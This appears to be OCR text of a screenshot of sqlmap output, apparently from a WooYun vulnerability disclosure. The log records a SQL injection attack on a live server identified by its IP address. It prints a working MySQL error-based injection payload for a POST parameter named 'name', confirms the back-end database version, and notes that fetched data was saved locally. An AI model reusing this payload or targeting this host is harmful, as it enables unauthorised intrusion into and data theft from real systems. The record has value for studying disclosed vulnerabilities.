 [00:27:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 70 HTTP(s) requ
ests:
---
Place: POST
Parameter: name
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: name=') AND (SELECT 6942 FROM(SELECT COUNT(*),CONCAT(0x7165707871,(
SELECT (CASE WHEN (6942=6942) THEN 1 ELSE 0 END)),0x7163627671,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('qtHU'='qtHU&code=&i
sPop=&appId=&partnerId=&page=1&rows=10
---
[00:30:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[00:30:05] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\112.74.111.42'
www.wooyun.org
[*] shutting down at 00:30:05